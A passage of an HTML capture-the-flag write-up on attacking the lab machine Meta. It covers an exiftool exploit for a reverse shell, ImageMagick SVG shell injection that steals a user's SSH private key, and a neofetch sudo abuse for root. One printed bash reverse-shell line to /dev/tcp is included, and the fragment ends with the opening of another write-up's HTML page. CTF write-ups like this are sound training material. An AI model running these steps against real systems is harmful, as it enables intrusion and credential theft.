								with polyglot files also seemed to fail.<br><br>
								Looking at the data returned by the application, it looks like it uses exiftool to process the image uploaded. Let's check for exiftool exploits...
								<img src="img/meta/exiftool_exploit.png" class="displayimage">
								This exploit give us a reverse shell when the generated malicious image is read by a vulnerable exiftool. After uploading the image, on our listener
								we get a shell...
								<img src="img/meta/successful_shell.png" class="displayimage">
								However, we are neither user nor root. Let's perform privilege escalation.<br><br>
								<h4 style="text-align: left;">User Privilege Escalation</h4>
								Searching for files that were created since the start of the year we have...
								<img src="img/meta/exploit_found.png" class="displayimage">
								This shows us a file called <code>convert_images.sh</code>. From its content we can see that a utility called "mogrify" which uses <code>ImageMagick v7.0.10-36</code>
								is used to modify files found in <code>/var/www/dev01.artcorp.htb/convert_images/</code> directory. This version of ImageMagick is known to be vulnerable and method
								for exploitation is found on...
								<pre><code>https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html</code></pre>
								It involves the use of a SVG polyglot file of the format below to trigger shell injection vulnerability...
								<img src="img/meta/svg_polyglot_file.png" class="displayimage">
								The idea now is to create a malicious svg file which we would copy to <code>/var/www/dev01.artcorp.htb/convert_images/</code> as this is the folder location mogrify uses 
								ImageMagick to process files. Create an svg file with the following code...
								<img src="img/meta/get_username_svg.png" class="displayimage">
								When our svg file is processed by ImageMagic parser our shell code should get executed and we should get a file called username created in /dev/shm containing the name of the user executing the
								command. Note, whatever you name your svg file should be the same name contained in the xlink:href attribute; for instance <code>xlink:href="msl:[svg_file_name]"</code>. We have...
								<img src="img/meta/user_confirmed.png" class="displayimage">
								We have infact a real user called thomas. Now since we have ssh server running on the machine and we can access thomas's files. Let's get his ssh private key with this svg code...
								<img src="img/meta/svg_exploit.png" class="displayimage">
								We get thomas's private key...
								<img src="img/meta/thomas_private_key.png" class="displayimage"/>
								Now let's ssh into the machine as user thomas and get the user flag...
								<img src="img/meta/thomas_shell_success.png" class="displayimage"/><br>
								<h4 style="text-align: left;">Root Privilege Escalation</h4>
								Listing sudo commands list, we have...
								<img src="img/meta/sudo_list_permissions.png" class="displayimage">
								User thomas can run a binary called neofetch as root without password. Executing neofetch as root we have...
								<img src="img/meta/neofetch_root.png" class="displayimage">
								Neofetch is a binary that helps to display the system's properties. Looking through it's source code, there is an environment variable called <code>XDG_CONFIG_HOME</code> that we can control. 
								This variable sets the home directory where the config file it uses is accessed at <code>$(XDG_CONFIG_HOME)/.config/neofetch/config.conf</code>. This means that we can set the 
								XDG_CONFIG_HOME in our shell environemnt to home directory and edit the config file as we want.<br><br>
								Run...
								<pre><code>$ export XDG_CONFIG_HOME=/home/thomas/.config</code></pre>
								Add the following reverse shell bash code to the top of the config file...
								<pre><code>/bin/bash -l > /dev/tcp/[your_ip]/[your_port] 0<&1 2>&1</code></pre>
								Executing neofetch again as root, on our listener we have...
								<img src="img/meta/root_shell_success.png" class="displayimage">
								Great, we are root &#128513;.
							</p>
							<p style="text-align: center;">Thank you for reading my writeup 😀 <a href="../../index.html" style="color: #FFA500;">| Home</a></p>
                        </article>
                        </div>
                </header>
					<!-- </div> -->

				<!-- Footer -->
					<footer id="footer">
						<!--<p class="copyright">&copy; Untitled. Design: <a href="https://html5up.net">HTML5 UP</a>.</p> -->
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="../../assets/js/jquery.min.js"></script>
			<script src="../../assets/js/browser.min.js"></script>
			<script src="../../assets/js/breakpoints.min.js"></script>
			<script src="../../assets/js/util.js"></script>
			<script src="../../assets/js/main.js"></script>

	</body>
</html>
</file>





<file: writeups/tryhackme/dailybugle.html>
<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>Blacree - DailyBugle</Box></title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="../../assets/css/main.css" />
		<noscript><link rel="stylesheet" href="../../assets/css/noscript.css" /></noscript>
        <style type="text/css">
            #middle{
			font-family: Liberation Mono;
			font-size: 0.9rem;
			text-align: left;
            padding: 4.5rem 2.5rem 1.5rem 2.5rem ;
			position: relative;
			width: 50rem;
			max-width: 100%;
			background-color: rgba(27, 31, 34, 0.85);
			border-radius: 4px;
            }
			.img{display: block;
  				margin-left: auto;
  				margin-right: auto;
  				width: 100%;
				margin-top: 2.5%;
